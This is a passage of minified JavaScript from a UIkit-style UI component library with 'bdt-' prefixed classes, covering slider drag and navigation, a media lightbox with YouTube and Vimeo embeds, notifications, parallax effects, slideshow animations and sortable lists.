n=this,r=n.slides,s=this,o=s.prevIndex,a=Math.abs(i),u=this.getIndex(o+this.dir,o),c=this._getDistance(o,u)||r[o].offsetWidth;u!==o&&a>c;)this.drag-=c*this.dir,o=u,a-=c,u=this.getIndex(o+this.dir,o),c=this._getDistance(o,u)||r[o].offsetWidth;this.percent=a/c;var f=r[o],h=r[u],l=this.index!==u,v=o===u,p;[this.index,this.prevIndex].filter(function(g){return!b([u,o],g)}).forEach(function(g){m(r[g],"itemhidden",[e]),v&&(p=!0,e.prevIndex=o)}),(this.index===o&&this.prevIndex!==o||p)&&m(r[this.index],"itemshown",[this]),l&&(this.prevIndex=o,this.index=u,!v&&m(f,"beforeitemhide",[this]),m(h,"beforeitemshow",[this])),this._transitioner=this._translate(Math.abs(this.percent),f,!v&&h),l&&(!v&&m(f,"itemhide",[this]),m(h,"itemshow",[this]))}},end:function(){if(Wt(document,ne,this.move,{passive:!1}),Wt(document,$t+" "+se+" input",this.end,!0),this.dragging)if(this.dragging=null,this.index===this.prevIndex)this.percent=1-this.percent,this.dir*=-1,this._show(!1,this.index,!0),this._transitioner=null;else{var t=(U?this.dir*(U?1:-1):this.dir)<0==this.prevPos>this.pos;this.index=t?this.index:this.prevIndex,t&&(this.percent=1-this.percent),this.show(this.dir>0&&!t||this.dir<0&&t?"next":"previous",!0)}d(this.list,{userSelect:"",pointerEvents:""}),this.drag=this.percent=null}}};function da(t){return!t.children.length&&t.childNodes.length}var va={data:{selNav:!1},computed:{nav:function(t,e){var i=t.selNav;return $(i,e)},selNavItem:function(t){var e=t.attrItem;return"["+e+"],[data-"+e+"]"},navItems:function(t,e){return O(this.selNavItem,e)}},update:{write:function(){var t=this;this.nav&&this.length!==this.nav.children.length&&Dt(this.nav,this.slides.map(function(e,i){return"<li "+t.attrItem+'="'+i+'"><a href></a></li>'}).join("")),this.navItems.concat(this.nav).forEach(function(e){return e&&(e.hidden=!t.maxIndex)}),this.updateNav()},events:["resize"]},events:[{name:"click",delegate:function(){return this.selNavItem},handler:function(t){t.preventDefault(),this.show(ft(t.current,this.attrItem))}},{name:"itemshow",handler:"updateNav"}],methods:{updateNav:function(){var t=this,e=this.getValidIndex();this.navItems.forEach(function(i){var n=ft(i,t.attrItem);q(i,t.clsActive,Mt(n)===e),q(i,"bdt-invisible",t.finite&&(n==="previous"&&e===0||n==="next"&&e>=t.maxIndex))})}}},Ir={mixins:[fa,la,va],props:{clsActivated:Boolean,easing:String,index:Number,finite:Boolean,velocity:Number,selSlides:String},data:function(){return{easing:"ease",finite:!1,velocity:1,index:0,prevIndex:-1,stack:[],percent:0,clsActive:"bdt-active",clsActivated:!1,Transitioner:!1,transitionOptions:{}}},connected:function(){this.prevIndex=-1,this.index=this.getValidIndex(this.$props.index),this.stack=[]},disconnected:function(){M(this.slides,this.clsActive)},computed:{duration:function(t,e){var i=t.velocity;return _r(e.offsetWidth/i)},list:function(t,e){var i=t.selList;return $(i,e)},maxIndex:function(){return this.length-1},selSlides:function(t){var e=t.selList,i=t.selSlides;return e+" "+(i||"> *")},slides:{get:function(){return O(this.selSlides,this.$el)},watch:function(){this.$reset()}},length:function(){return this.slides.length}},events:{itemshown:function(){this.$update(this.list)}},methods:{show:function(t,e){var i=this;if(e===void 0&&(e=!1),!(this.dragging||!this.length)){var n=this,r=n.stack,s=e?0:r.length,o=function(){r.splice(s,1),r.length&&i.show(r.shift(),!0)};if(r[e?"unshift":"push"](t),!e&&r.length>1){r.length===2&&this._transitioner.forward(Math.min(this.duration,200));return}var a=this.getIndex(this.index),u=E(this.slides,this.clsActive)&&this.slides[a],c=this.getIndex(t,this.index),f=this.slides[c];if(u===f){o();return}if(this.dir=ga(t,a),this.prevIndex=a,this.index=c,u&&!m(u,"beforeitemhide",[this])||!m(f,"beforeitemshow",[this,u])){this.index=this.prevIndex,o();return}var h=this._show(u,f,e).then(function(){return u&&m(u,"itemhidden",[i]),m(f,"itemshown",[i]),new w(function(l){F.write(function(){r.shift(),r.length?i.show(r.shift(),!0):i._transitioner=null,l()})})});return u&&m(u,"itemhide",[this]),m(f,"itemshow",[this]),h}},getIndex:function(t,e){return t===void 0&&(t=this.index),e===void 0&&(e=this.index),pt(Ut(t,this.slides,e,this.finite),0,this.maxIndex)},getValidIndex:function(t,e){return t===void 0&&(t=this.index),e===void 0&&(e=this.prevIndex),this.getIndex(t,e)},_show:function(t,e,i){if(this._transitioner=this._getTransitioner(t,e,this.dir,S({easing:i?e.offsetWidth<600?"cubic-bezier(0.25, 0.46, 0.45, 0.94)":"cubic-bezier(0.165, 0.84, 0.44, 1)":this.easing},this.transitionOptions)),!i&&!t)return this._translate(1),w.resolve();var n=this.stack,r=n.length;return this._transitioner[r>1?"forward":"show"](r>1?Math.min(this.duration,75+75/(r-1)):this.duration,this.percent)},_getDistance:function(t,e){return this._getTransitioner(t,t!==e&&e).getDistance()},_translate:function(t,e,i){e===void 0&&(e=this.prevIndex),i===void 0&&(i=this.index);var n=this._getTransitioner(e!==i?e:!1,i);return n.translate(t),n},_getTransitioner:function(t,e,i,n){return t===void 0&&(t=this.prevIndex),e===void 0&&(e=this.index),i===void 0&&(i=this.dir||1),n===void 0&&(n=this.transitionOptions),new this.Transitioner(Jt(t)?this.slides[t]:t,Jt(e)?this.slides[e]:e,i*(U?-1:1),n)}}};function ga(t,e){return t==="next"?1:t==="previous"||t<e?-1:1}function _r(t){return.5*t+300}var Ar={mixins:[Ir],props:{animation:String},data:{animation:"slide",clsActivated:"bdt-transition-active",Animations:rn,Transitioner:ca},computed:{animation:function(t){var e=t.animation,i=t.Animations;return S(i[e]||i.slide,{name:e})},transitionOptions:function(){return{animation:this.animation}}},events:{"itemshow itemhide itemshown itemhidden":function(t){var e=t.target;this.$update(e)},beforeitemshow:function(t){var e=t.target;y(e,this.clsActive)},itemshown:function(t){var e=t.target;y(e,this.clsActivated)},itemhidden:function(t){var e=t.target;M(e,this.clsActive,this.clsActivated)}}},Pr={mixins:[le,tn,_t,Ar],functional:!0,props:{delayControls:Number,preload:Number,videoAutoplay:Boolean,template:String},data:function(){return{preload:1,videoAutoplay:!1,delayControls:3e3,items:[],cls:"bdt-open",clsPage:"bdt-lightbox-page",selList:".bdt-lightbox-items",attrItem:"bdt-lightbox-item",selClose:".bdt-close-large",selCaption:".bdt-lightbox-caption",pauseOnHover:!1,velocity:2,Animations:Er,template:'<div class="bdt-lightbox bdt-overflow-hidden"> <ul class="bdt-lightbox-items"></ul> <div class="bdt-lightbox-toolbar bdt-position-top bdt-text-right bdt-transition-slide-top bdt-transition-opaque"> <button class="bdt-lightbox-toolbar-icon bdt-close-large" type="button" bdt-close></button> </div> <a class="bdt-lightbox-button bdt-position-center-left bdt-position-medium bdt-transition-fade" href bdt-slidenav-previous bdt-lightbox-item="previous"></a> <a class="bdt-lightbox-button bdt-position-center-right bdt-position-medium bdt-transition-fade" href bdt-slidenav-next bdt-lightbox-item="next"></a> <div class="bdt-lightbox-toolbar bdt-lightbox-caption bdt-position-bottom bdt-text-center bdt-transition-slide-bottom bdt-transition-opaque"></div> </div>'}},created:function(){var t=$(this.template),e=$(this.selList,t);this.items.forEach(function(){return X(e,"<li>")}),this.$mount(X(this.container,t))},computed:{caption:function(t,e){var i=t.selCaption;return $(i,e)}},events:[{name:ne+" "+dt+" keydown",handler:"showControls"},{name:"click",self:!0,delegate:function(){return this.selSlides},handler:function(t){t.defaultPrevented||this.hide()}},{name:"shown",self:!0,handler:function(){this.showControls()}},{name:"hide",self:!0,handler:function(){this.hideControls(),M(this.slides,this.clsActive),N.stop(this.slides)}},{name:"hidden",self:!0,handler:function(){this.$destroy(!0)}},{name:"keyup",el:function(){return document},handler:function(t){if(!(!this.isToggled(this.$el)||!this.draggable))switch(t.keyCode){case 37:this.show("previous");break;case 39:this.show("next");break}}},{name:"beforeitemshow",handler:function(t){this.isToggled()||(this.draggable=!1,t.preventDefault(),this.toggleElement(this.$el,!0,!1),this.animation=Er.scale,M(t.target,this.clsActive),this.stack.splice(1,0,this.index))}},{name:"itemshow",handler:function(){Dt(this.caption,this.getItem().caption||"");for(var t=-this.preload;t<=this.preload;t++)this.loadItem(this.index+t)}},{name:"itemshown",handler:function(){this.draggable=this.$props.draggable}},{name:"itemload",handler:function(t,e){var i=this,n=e.source,r=e.type,s=e.alt;s===void 0&&(s="");var o=e.poster,a=e.attrs;if(a===void 0&&(a={}),this.setItem(e,"<span bdt-spinner></span>"),!!n){var u,c={frameborder:"0",allow:"autoplay",allowfullscreen:"",style:"max-width: 100%; box-sizing: border-box;","bdt-responsive":"","bdt-video":""+this.videoAutoplay};if(r==="image"||n.match(/\.(avif|jpe?g|a?png|gif|svg|webp)($|\?)/i))zi(n,a.srcset,a.size).then(function(h){var l=h.width,v=h.height;return i.setItem(e,Be("img",S({src:n,width:l,height:v,alt:s},a)))},function(){return i.setError(e)});else if(r==="video"||n.match(/\.(mp4|webm|ogv)($|\?)/i)){var f=Be("video",S({src:n,poster:o,controls:"",playsinline:"","bdt-video":""+this.videoAutoplay},a));P(f,"loadedmetadata",function(){A(f,{width:f.videoWidth,height:f.videoHeight}),i.setItem(e,f)}),P(f,"error",function(){return i.setError(e)})}else r==="iframe"||n.match(/\.(html|php)($|\?)/i)?this.setItem(e,Be("iframe",S({src:n,frameborder:"0",allowfullscreen:"",class:"bdt-lightbox-iframe"},a))):(u=n.match(/\/\/(?:.*?youtube(-nocookie)?\..*?[?&]v=|youtu\.be\/)([\w-]{11})[&?]?(.*)?/))?this.setItem(e,Be("iframe",S({src:"https://www.youtube"+(u[1]||"")+".com/embed/"+u[2]+(u[3]?"?"+u[3]:""),width:1920,height:1080},c,a))):(u=n.match(/\/\/.*?vimeo\.[a-z]+\/(\d+)[&?]?(.*)?/))&&Je("https://vimeo.com/api/oembed.json?maxwidth=1920&url="+encodeURI(n),{responseType:"json",withCredentials:!1}).then(function(h){var l=h.response,v=l.height,p=l.width;return i.setItem(e,Be("iframe",S({src:"https://player.vimeo.com/video/"+u[1]+(u[2]?"?"+u[2]:""),width:p,height:v},c,a)))},function(){return i.setError(e)})}}}],methods:{loadItem:function(t){t===void 0&&(t=this.index);var e=this.getItem(t);this.getSlide(e).childElementCount||m(this.$el,"itemload",[e])},getItem:function(t){return t===void 0&&(t=this.index),this.items[Ut(t,this.slides)]},setItem:function(t,e){m(this.$el,"itemloaded",[this,Dt(this.getSlide(t),e)])},getSlide:function(t){return this.slides[this.items.indexOf(t)]},setError:function(t){this.setItem(t,'<span bdt-icon="icon: bolt; ratio: 2"></span>')},showControls:function(){clearTimeout(this.controlsTimer),this.controlsTimer=setTimeout(this.hideControls,this.delayControls),y(this.$el,"bdt-active","bdt-transition-active")},hideControls:function(){M(this.$el,"bdt-active","bdt-transition-active")}}};function Be(t,e){var i=ue("<"+t+">");return A(i,e),i}var pa={install:ma,props:{toggle:String},data:{toggle:"a"},computed:{toggles:{get:function(t,e){var i=t.toggle;return O(i,e)},watch:function(){this.hide()}}},disconnected:function(){this.hide()},events:[{name:"click",delegate:function(){return this.toggle+":not(.bdt-disabled)"},handler:function(t){t.preventDefault(),this.show(t.current)}}],methods:{show:function(t){var e=this,i=fn(this.toggles.map(Nr),"source");if(Ot(t)){var n=Nr(t),r=n.source;t=Pt(i,function(s){var o=s.source;return r===o})}return this.panel=this.panel||this.$create("lightboxPanel",S({},this.$props,{items:i})),P(this.panel.$el,"hidden",function(){return e.panel=!1}),this.panel.show(t)},hide:function(){return this.panel&&this.panel.hide()}}};function ma(t,e){t.lightboxPanel||t.component("lightboxPanel",Pr),S(e.props,t.component("lightboxPanel").options.props)}function Nr(t){var e={};return["href","caption","type","poster","alt","attrs"].forEach(function(i){e[i==="href"?"source":i]=ft(t,i)}),e.attrs=si(e.attrs),e}var wi,wa={mixins:[le],functional:!0,args:["message","status"],data:{message:"",status:"",timeout:5e3,group:null,pos:"top-center",clsContainer:"bdt-notification",clsClose:"bdt-notification-close",clsMsg:"bdt-notification-message"},install:ba,computed:{marginProp:function(t){var e=t.pos;return"margin"+(vt(e,"top")?"Top":"Bottom")},startProps:function(){var t;return t={opacity:0},t[this.marginProp]=-this.$el.offsetHeight,t}},created:function(){var t=$("."+this.clsContainer+"-"+this.pos,this.container)||X(this.container,'<div class="'+this.clsContainer+" "+this.clsContainer+"-"+this.pos+'" style="display: block"></div>');this.$mount(X(t,'<div class="'+this.clsMsg+(this.status?" "+this.clsMsg+"-"+this.status:"")+'"> <a href class="'+this.clsClose+'" data-bdt-close></a> <div>'+this.message+"</div> </div>"))},connected:function(){var t=this,e,i=k(d(this.$el,this.marginProp));N.start(d(this.$el,this.startProps),(e={opacity:1},e[this.marginProp]=i,e)).then(function(){t.timeout&&(t.timer=setTimeout(t.close,t.timeout))})},events:(wi={click:function(t){ot(t.target,'a[href="#"],a[href=""]')&&t.preventDefault(),this.close()}},wi[Lt]=function(){this.timer&&clearTimeout(this.timer)},wi[re]=function(){this.timeout&&(this.timer=setTimeout(this.close,this.timeout))},wi),methods:{close:function(t){var e=this,i=function(n){var r=z(n);m(n,"close",[e]),nt(n),r&&!r.hasChildNodes()&&nt(r)};this.timer&&clearTimeout(this.timer),t?i(this.$el):N.start(this.$el,this.startProps).then(i)}}};function ba(t){t.notification.closeAll=function(e,i){It(document.body,function(n){var r=t.getComponent(n,"notification");r&&(!e||e===r.group)&&r.close(i)})}}var sn=["x","y","bgx","bgy","rotate","scale","color","backgroundColor","borderColor","opacity","blur","hue","grayscale","invert","saturate","sepia","fopacity","stroke"],Mr={mixins:[gi],props:sn.reduce(function(t,e){return t[e]="list",t},{}),data:sn.reduce(function(t,e){return t[e]=void 0,t},{}),computed:{props:function(t,e){var i=this;return sn.reduce(function(n,r){if(Z(t[r]))return n;var s=r.match(/color/i),o=s||r==="opacity",a,u,c,f=t[r].slice();o&&d(e,r,""),f.length<2&&f.unshift((r==="scale"?1:o?d(e,r):0)||0);var h=ya(f);if(s){var l=e.style,v=l.color;f=f.map(function(_){return $a(e,_)}),e.style.color=v}else if(vt(r,"bg")){var p=r==="bgy"?"height":"width";if(f=f.map(function(_){return yt(_,p,i.$el)}),d(e,"background-position-"+r[2],""),u=d(e,"backgroundPosition").split(" ")[r[2]==="x"?0:1],i.covers){var g=Math.min.apply(Math,f),x=Math.max.apply(Math,f),T=f.indexOf(g)<f.indexOf(x);c=x-g,f=f.map(function(_){return _-(T?g:x)}),a=(T?-c:0)+"px"}else a=u}else f=f.map(k);if(r==="stroke"){if(!f.some(function(_){return _}))return n;var L=er(i.$el);d(e,"strokeDasharray",L),h==="%"&&(f=f.map(function(_){return _*L/100})),f=f.reverse(),r="strokeDashoffset"}return n[r]={steps:f,unit:h,pos:a,bgPos:u,diff:c},n},{})},bgProps:function(){var t=this;return["bgx","bgy"].filter(function(e){return e in t.props})},covers:function(t,e){return ka(e)}},disconnected:function(){delete this._image},update:{read:function(t){var e=this;if(!!this.matchMedia){if(!t.image&&this.covers&&this.bgProps.length){var i=d(this.$el,"backgroundImage").replace(/^none|url\(["']?(.+?)["']?\)$/,"$1");if(i){var n=new Image;n.src=i,t.image=n,n.naturalWidth||(n.onload=function(){return e.$update()})}}var r=t.image;if(!(!r||!r.naturalWidth)){var s={width:this.$el.offsetWidth,height:this.$el.offsetHeight},o={width:r.naturalWidth,height:r.naturalHeight},a=Qt.cover(o,s);this.bgProps.forEach(function(u){var c=e.props[u],f=c.diff,h=c.bgPos,l=c.steps,v=u==="bgy"?"height":"width",p=a[v]-s[v];if(p<f)s[v]=a[v]+f-p;else if(p>f){var g=s[v]/yt(h,v,e.$el);g&&(e.props[u].steps=l.map(function(x){return x-(p-f)/g}))}a=Qt.cover(o,s)}),t.dim=a}}},write:function(t){var e=t.dim;if(!this.matchMedia){d(this.$el,{backgroundSize:"",backgroundRepeat:""});return}e&&d(this.$el,{backgroundSize:e.width+"px "+e.height+"px",backgroundRepeat:"no-repeat"})},events:["resize"]},methods:{reset:function(){var t=this;it(this.getCss(0),function(e,i){return d(t.$el,i,"")})},getCss:function(t){var e=this,i=e.props;return Object.keys(i).reduce(function(n,r){var s=i[r],o=s.steps,a=s.unit,u=s.pos,c=xa(o,t);switch(r){case"x":case"y":{a=a||"px",n.transform+=" translate"+We(r)+"("+k(c).toFixed(a==="px"?0:2)+a+")";break}case"rotate":a=a||"deg",n.transform+=" rotate("+(c+a)+")";break;case"scale":n.transform+=" scale("+c+")";break;case"bgy":case"bgx":n["background-position-"+r[2]]="calc("+u+" + "+c+"px)";break;case"color":case"backgroundColor":case"borderColor":{var f=Dr(o,t),h=f[0],l=f[1],v=f[2];n[r]="rgba("+h.map(function(p,g){return p+=v*(l[g]-p),g===3?k(p):parseInt(p,10)}).join(",")+")";break}case"blur":a=a||"px",n.filter+=" blur("+(c+a)+")";break;case"hue":a=a||"deg",n.filter+=" hue-rotate("+(c+a)+")";break;case"fopacity":a=a||"%",n.filter+=" opacity("+(c+a)+")";break;case"grayscale":case"invert":case"saturate":case"sepia":a=a||"%",n.filter+=" "+r+"("+(c+a)+")";break;default:n[r]=c}return n},{transform:"",filter:""})}}};function $a(t,e){return d(d(t,"color",e),"color").split(/[(),]/g).slice(1,-1).concat(1).slice(0,4).map(k)}function Dr(t,e){var i=t.length-1,n=Math.min(Math.floor(i*e),i-1),r=t.slice(n,n+2);return r.push(e===1?1:e%(1/i)*i),r}function xa(t,e,i){i===void 0&&(i=2);var n=Dr(t,e),r=n[0],s=n[1],o=n[2];return(Jt(r)?r+Math.abs(r-s)*o*(r<s?1:-1):+s).toFixed(i)}function ya(t){return t.reduce(function(e,i){return H(i)&&i.replace(/-|\d/g,"").trim()||e},"")}function ka(t){var e=t.style,i=e.backgroundSize,n=d(d(t,"backgroundSize",""),"backgroundSize")==="cover";return t.style.backgroundSize=i,n}var Sa={mixins:[Mr],props:{target:String,viewport:Number,easing:Number},data:{target:!1,viewport:1,easing:1},computed:{target:function(t,e){var i=t.target;return zr(i&&wt(i,e)||e)}},update:{read:function(t,e){var i=t.percent;if(e.has("scroll")||(i=!1),!!this.matchMedia){var n=i;return i=Ta(Ji(this.target)/(this.viewport||1),this.easing),{percent:i,style:n!==i?this.getCss(i):!1}}},write:function(t){var e=t.style;if(!this.matchMedia){this.reset();return}e&&d(this.$el,e)},events:["scroll","resize"]}};function Ta(t,e){return pt(t*(1-(e-e*t)))}function zr(t){return t?"offsetTop"in t?t:zr(z(t)):document.body}var Hr={update:{write:function(){if(!(this.stack.length||this.dragging)){var t=this.getValidIndex(this.index);(!~this.prevIndex||this.index!==t)&&this.show(t)}},events:["resize"]}};function Ca(t,e,i,n){var r=n.center,s=n.easing,o=n.list,a=new Ke,u=t?Oe(t,o,r):Oe(e,o,r)+I(e).width*i,c=e?Oe(e,o,r):u+I(t).width*i*(U?-1:1);return{dir:i,show:function(f,h,l){h===void 0&&(h=0);var v=l?"linear":s;return f-=Math.round(f*pt(h,-1,1)),this.translate(h),h=t?h:pt(h,0,1),on(this.getItemIn(),"itemin",{percent:h,duration:f,timing:v,dir:i}),t&&on(this.getItemIn(!0),"itemout",{percent:1-h,duration:f,timing:v,dir:i}),N.start(o,{transform:V(-c*(U?-1:1),"px")},f,v).then(a.resolve,D),a.promise},cancel:function(){N.cancel(o)},reset:function(){d(o,"transform","")},forward:function(f,h){return h===void 0&&(h=this.percent()),N.cancel(o),this.show(f,h,!0)},translate:function(f){var h=this.getDistance()*i*(U?-1:1);d(o,"transform",V(pt(-c+(h-h*f),-bi(o),I(o).width)*(U?-1:1),"px"));var l=this.getActives(),v=this.getItemIn(),p=this.getItemIn(!0);f=t?pt(f,-1,1):0,j(o).forEach(function(g){var x=b(l,g),T=g===v,L=g===p,_=T||!L&&(x||i*(U?-1:1)===-1^$i(g,o)>$i(t||e));on(g,"itemtranslate"+(_?"in":"out"),{dir:i,percent:L?1-f:T?f:x?1:0})})},percent:function(){return Math.abs((d(o,"transform").split(",")[4]*(U?-1:1)+u)/(c-u))},getDistance:function(){return Math.abs(c-u)},getItemIn:function(f){f===void 0&&(f=!1);var h=this.getActives(),l=Or(o,Oe(e||t,o,r));if(f){var v=h;h=l,l=v}return l[Pt(l,function(p){return!b(h,p)})]},getActives:function(){return Or(o,Oe(t||e,o,r))}}}function Oe(t,e,i){var n=$i(t,e);return i?n-Ea(t,e):Math.min(n,Br(e))}function Br(t){return Math.max(0,bi(t)-I(t).width)}function bi(t){return j(t).reduce(function(e,i){return I(i).width+e},0)}function Ea(t,e){return I(e).width/2-I(t).width/2}function $i(t,e){return t&&(ri(t).left+(U?I(t).width-I(e).width:0))*(U?-1:1)||0}function Or(t,e){e-=1;var i=I(t).width,n=e+i+2;return j(t).filter(function(r){var s=$i(r,t),o=s+Math.min(I(r).width,i);return s>=e&&o<=n})}function on(t,e,i){m(t,Ce(e,!1,!1,i))}var Ia={mixins:[rt,Ir,Hr],props:{center:Boolean,sets:Boolean},data:{center:!1,sets:!1,attrItem:"bdt-slider-item",selList:".bdt-slider-items",selNav:".bdt-slider-nav",clsContainer:"bdt-slider-container",Transitioner:Ca},computed:{avgWidth:function(){return bi(this.list)/this.length},finite:function(t){var e=t.finite;return e||Math.ceil(bi(this.list))<I(this.list).width+_a(this.list)+this.center},maxIndex:function(){if(!this.finite||this.center&&!this.sets)return this.length-1;if(this.center)return me(this.sets);var t=0,e=Br(this.list),i=Pt(this.slides,function(n){if(t>=e)return!0;t+=I(n).width});return~i?i:this.length-1},sets:function(t){var e=this,i=t.sets;if(!!i){var n=I(this.list).width/(this.center?2:1),r=0,s=n,o=0;return i=we(this.slides,"offsetLeft").reduce(function(a,u,c){var f=I(u).width,h=o+f;if(h>r&&(!e.center&&c>e.maxIndex&&(c=e.maxIndex),!b(a,c))){var l=e.slides[c+1];e.center&&l&&f<s-I(l).width/2?s-=f:(s=n,a.push(c),r=o+n+(e.center?f/2:0))}return o+=f,a},[]),!Zt(i)&&i}},transitionOptions:function(){return{center:this.center,list:this.list}}},connected:function(){q(this.$el,this.clsContainer,!$("."+this.clsContainer,this.$el))},update:{write:function(){var t=this;this.navItems.forEach(function(i){var n=Mt(ft(i,t.attrItem));n!==!1&&(i.hidden=!t.maxIndex||n>t.maxIndex||t.sets&&!b(t.sets,n))}),this.length&&!this.dragging&&!this.stack.length&&(this.reorder(),this._translate(1));var e=this._getTransitioner(this.index).getActives();this.slides.forEach(function(i){return q(i,t.clsActive,b(e,i))}),this.clsActivated&&(!this.sets||b(this.sets,k(this.index)))&&this.slides.forEach(function(i){return q(i,t.clsActivated||"",b(e,i))})},events:["resize"]},events:{beforeitemshow:function(t){!this.dragging&&this.sets&&this.stack.length<2&&!b(this.sets,this.index)&&(this.index=this.getValidIndex());var e=Math.abs(this.index-this.prevIndex+(this.dir>0&&this.index<this.prevIndex||this.dir<0&&this.index>this.prevIndex?(this.maxIndex+1)*this.dir:0));if(!this.dragging&&e>1){for(var i=0;i<e;i++)this.stack.splice(1,0,this.dir>0?"next":"previous");t.preventDefault();return}var n=this.dir<0||!this.slides[this.prevIndex]?this.index:this.prevIndex;this.duration=_r(this.avgWidth/this.velocity)*(I(this.slides[n]).width/this.avgWidth),this.reorder()},itemshow:function(){~this.prevIndex&&y(this._getTransitioner().getItemIn(),this.clsActive)}},methods:{reorder:function(){var t=this;if(this.finite){d(this.slides,"order","");return}var e=this.dir>0&&this.slides[this.prevIndex]?this.prevIndex:this.index;if(this.slides.forEach(function(a,u){return d(a,"order",t.dir>0&&u<e?1:t.dir<0&&u>=t.index?-1:"")}),!!this.center)for(var i=this.slides[e],n=I(this.list).width/2-I(i).width/2,r=0;n>0;){var s=this.getIndex(--r+e,e),o=this.slides[s];d(o,"order",s>e?-2:-1),n-=I(o).width}},getValidIndex:function(t,e){if(t===void 0&&(t=this.index),e===void 0&&(e=this.prevIndex),t=this.getIndex(t,e),!this.sets)return t;var i;do{if(b(this.sets,t))return t;i=t,t=this.getIndex(t+this.dir,e)}while(t!==i);return t}}};function _a(t){return Math.max.apply(Math,[0].concat(j(t).map(function(e){return I(e).width})))}var Fr={mixins:[Mr],data:{selItem:"!li"},computed:{item:function(t,e){var i=t.selItem;return wt(i,e)}},events:[{name:"itemin itemout",self:!0,el:function(){return this.item},handler:function(t){var e=this,i=t.type,n=t.detail,r=n.percent,s=n.duration,o=n.timing,a=n.dir;F.read(function(){var u=e.getCss(Wr(i,a,r)),c=e.getCss(Lr(i)?.5:a>0?1:0);F.write(function(){d(e.$el,u),N.start(e.$el,c,s,o).catch(D)})})}},{name:"transitioncanceled transitionend",self:!0,el:function(){return this.item},handler:function(){N.cancel(this.$el)}},{name:"itemtranslatein itemtranslateout",self:!0,el:function(){return this.item},handler:function(t){var e=this,i=t.type,n=t.detail,r=n.percent,s=n.dir;F.read(function(){var o=e.getCss(Wr(i,s,r));F.write(function(){return d(e.$el,o)})})}}]};function Lr(t){return gt(t,"in")}function Wr(t,e,i){return i/=2,Lr(t)^e<0?i:1-i}var Aa=S({},rn,{fade:{show:function(){return[{opacity:0,zIndex:0},{zIndex:-1}]},percent:function(t){return 1-d(t,"opacity")},translate:function(t){return[{opacity:1-t,zIndex:0},{zIndex:-1}]}},scale:{show:function(){return[{opacity:0,transform:de(1+.5),zIndex:0},{zIndex:-1}]},percent:function(t){return 1-d(t,"opacity")},translate:function(t){return[{opacity:1-t,transform:de(1+.5*t),zIndex:0},{zIndex:-1}]}},pull:{show:function(t){return t<0?[{transform:V(30),zIndex:-1},{transform:V(),zIndex:0}]:[{transform:V(-100),zIndex:0},{transform:V(),zIndex:-1}]},percent:function(t,e,i){return i<0?1-He(e):He(t)},translate:function(t,e){return e<0?[{transform:V(30*t),zIndex:-1},{transform:V(-100*(1-t)),zIndex:0}]:[{transform:V(-t*100),zIndex:0},{transform:V(30*(1-t)),zIndex:-1}]}},push:{show:function(t){return t<0?[{transform:V(100),zIndex:0},{transform:V(),zIndex:-1}]:[{transform:V(-30),zIndex:-1},{transform:V(),zIndex:0}]},percent:function(t,e,i){return i>0?1-He(e):He(t)},translate:function(t,e){return e<0?[{transform:V(t*100),zIndex:0},{transform:V(-30*(1-t)),zIndex:-1}]:[{transform:V(-30*t),zIndex:-1},{transform:V(100*(1-t)),zIndex:0}]}}}),Pa={mixins:[rt,Ar,Hr],props:{ratio:String,minHeight:Number,maxHeight:Number},data:{ratio:"16:9",minHeight:!1,maxHeight:!1,selList:".bdt-slideshow-items",attrItem:"bdt-slideshow-item",selNav:".bdt-slideshow-nav",Animations:Aa},update:{read:function(){if(!this.list)return!1;var t=this.ratio.split(":").map(Number),e=t[0],i=t[1];return i=i*this.list.offsetWidth/e||0,this.minHeight&&(i=Math.max(this.minHeight,i)),this.maxHeight&&(i=Math.min(this.maxHeight,i)),{height:i-Rt(this.list,"height","content-box")}},write:function(t){var e=t.height;e>0&&d(this.list,"minHeight",e)},events:["resize"]}},Na={mixins:[rt,Sr],props:{group:String,threshold:Number,clsItem:String,clsPlaceholder:String,clsDrag:String,clsDragState:String,clsBase:String,clsNoDrag:String,clsEmpty:String,clsCustom:String,handle:String},data:{group:!1,threshold:5,clsItem:"bdt-sortable-item",clsPlaceholder:"bdt-sortable-placeholder",clsDrag:"bdt-sortable-drag",clsDragState:"bdt-drag",clsBase:"bdt-sortable",clsNoDrag:"bdt-sortable-nodrag",clsEmpty:"bdt-sortable-empty",clsCustom:"",handle:!1,pos:{}},created:function(){var t=this;["init","start","move","end"].forEach(function(e){var i=t[e];t[e]=function(n){S(t.pos,ae(n)),i(n)}})},events:{name:dt,passive:!1,handler:"init"},computed:{target:function(){return(this.$el.tBodies||[this.$el])[0]},items:function(){return j(this.target)},isEmpty:{get:function(){return Zt(this.items)},watch:function(t){q(this.target,this.clsEmpty,t)},immediate:!0},handles:{get:function(t,e){var i=t.handle;return i?O(i,e):this.items},watch:function(t,e){d(e,{touchAction:"",userSelect:""}),d(t,{touchAction:dn?"none":"",userSelect:"none"})},immediate:!0}},update:{write:function(t){if(!(!this.drag||!z(this.placeholder))){var e=this,i=e.pos,n=i.x,r=i.y,s=e.origin,o=s.offsetTop,a=s.offsetLeft,u=e.placeholder;d(this.drag,{top:r-o,left:n-a});var c=this.getSortable(document.elementFromPoint(n,r));if(!!c){var f=c.items;if(!f.some(N.inProgress)){var h=Ha(f,{x:n,y:r});if(!(f.length&&(!h||h===u))){var l=this.getSortable(u),v=Ba(c.target,h,u,n,r,c===l&&t.moved!==h);v!==!1&&(v&&u===v||(c!==l?(l.remove(u),t.moved=h):delete t.moved,c.insert(u,v),this.touched.add(c)))}}}}},events:["move"]},methods:{init:function(t){var e=t.target,i=t.button,n=t.defaultPrevented,r=this.items.filter(function(o){return G(e,o)}),s=r[0];!s||n||i>0||Mi(e)||G(e,"."+this.clsNoDrag)||this.handle&&!G(e,this.handle)||(t.preventDefault(),this.touched=new Set([this]),this.placeholder=s,this.origin=S({target:e,index:oe(s)},this.pos),P(document,ne,this.move),P(document,$t,this.end),this.threshold||this.start(t))},start:function(t){this.drag=za(this.$container,this.placeholder);var e=this.placeholder.getBoundingClientRect(),i=e.left,n=e.top;S(this.origin,{offsetLeft:this.pos.x-i,offsetTop:this.pos.y-n}),y(this.drag,this.clsDrag,this.clsCustom),y(this.placeholder,this.clsPlaceholder),y(this.items,this.clsItem),y(document.documentElement,this.clsDragState),m(this.$el,"start",[this,this.placeholder]),Ma(this.pos),this.move(t)},move:function(t){this.drag?this.$emit("move"):(Math.abs(this.pos.x-this.origin.x)>this.threshold||Math.abs(this.pos.y-this.origin.y)>this.threshold)&&this.start(t)},end:function(){var t=this;if(Wt(document,ne,this.move),Wt(document,$t,this.end),Wt(window,"scroll",this.scroll),!!this.drag){Da();var 